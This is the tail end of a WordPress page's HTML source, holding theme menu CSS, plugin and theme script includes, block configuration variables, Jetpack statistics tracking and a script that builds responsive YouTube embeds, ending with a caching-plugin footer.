.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"bd23523149","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"tag":"mejores-peliculas-gays","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":1109,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["mejores-peliculas-gays"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'0',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "0" ]);
/* ]]> */
</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-23 13:16:02 by W3 Total Cache
-->